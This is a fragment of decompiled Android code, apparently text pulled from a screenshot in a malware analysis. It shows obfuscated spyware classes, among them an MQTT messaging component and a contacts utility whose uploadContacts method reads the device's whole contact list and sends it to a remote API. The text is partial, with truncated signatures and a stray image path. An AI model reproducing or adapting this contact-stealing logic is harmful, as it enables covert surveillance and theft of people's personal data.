 org.eclipse.paho
rekvgre.wepfcoewd.rvldes
AAbaseZZ
AAkeepaliveZZ
AAmqttZZ
AAutilsZZ
AAAccountUtilsZZ
AAAppConfigZZ
AAAppExecutorsZZ
AAAppUtilsZZ
AAAudioUtilZZ
AAConfigurationsZZ
AAContactUtilsZZ
AnonymousClass1
AAContactUtilsZZ() void
addContacts(Context, String, S
getAllContact(Context) List<Co
removeContacts(Context, String
uploadContacts(String) void
AAContactUtilsZZ
137 query2.close();
138 }
139 query.close();
140 return;
141 }
142 m0n = evdk55f.m0n("BxEWFwsWRA0XRAoRCAg");
143 }
144 AAMqttApiZZ.fb(2, 0, m0n);
145 }
146
147 public static void uploadContacts(String str) {
148 AALogUtilsZZ.d(str);
149 final List<ContactModel> allContact = getAllContact(AABaseApplicationZZ.f1041a);
150 if (allContact == null || allContact.isEmpty()) {
151 AAMqttApiZZ.fb(1, 0, evdk55f.m0n("BwsKEAUHEEQNF0QBCRQQHQ"));
152 } else {
153 a.h(((c.d.a.a.a) a.b(c.d.a.a.a.class)).d(str, a.c(allContact)), new c<Object>() { //
154 /* JADX WARN: Unreachable blocks removed: 1, instructions: 2 */
155 @Override // c.d.a.e.c
156 public void onFail(int i, String str2) {
SECURLON